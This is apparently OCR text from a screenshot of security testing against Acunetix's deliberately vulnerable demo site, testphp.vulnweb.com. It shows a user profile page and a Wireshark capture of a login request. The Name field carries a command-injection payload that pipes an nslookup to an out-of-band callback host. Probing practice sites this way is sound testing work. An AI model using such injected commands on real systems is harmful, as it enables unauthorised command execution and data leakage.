 Sign in
user info
Not secure | testphp.vulnweb.com/user...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
admin|nslookup -q=cname
uec17lj3jw7mi7y7rkjdjpsrbihb51txhp4fs4.oastify.com
(test)
On this page you can visualize or edit you user information.
Name: admin|nslookup -q=cname uec17lj3jw7
Credit card number: 1234-5678-2300-9000
E-Mail: email@email.com
Phone number: 2323345
Address: 21 street
update
You have 0 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Wireshark · Follow TCP Stream (tcp.stream eq 22) · Wi-Fi
POST /userinfo.php HTTP/1.1
Host: testphp.vulnweb.com
Connection: keep-alive
Content-Length: 20
Cache-Control: max-age=0
Origin: http://testphp.vulnweb.com
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
ike Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://testphp.vulnweb.com/login.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: login=test%2Ftest
uname=test&pass=test
HTTP/1.1 200 OK
Server: nginx/1.19.0
Date: Wed, 09 Apr 2025 01:21:29 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
Set-Cookie: login=test%2Ftest
Content-Encoding: gzip
a81
...........Xks....l.
.w..3.(.......I:N.[.M.)....."....6...,@R.+.L.L...b......w......3....9...... ..(
Packet 3904. 1 client pkt, 2 server pkts, 1 turn. Click to select.
Entire conversation (3670 bytes) Show as ASCII No delta times Stream 22
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help
6
76°F
Cloudy
Search
ENG
8:23 AM
4/9/2025